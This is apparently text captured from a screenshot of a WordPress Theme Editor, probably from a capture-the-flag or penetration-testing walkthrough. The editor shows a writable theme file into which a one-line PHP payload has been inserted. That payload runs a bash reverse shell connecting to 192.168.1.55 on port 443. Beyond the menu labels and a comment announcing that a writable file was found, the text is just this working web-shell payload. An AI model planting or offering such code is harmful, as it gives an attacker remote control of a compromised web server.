 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.55/443 0>&1 '")  ?>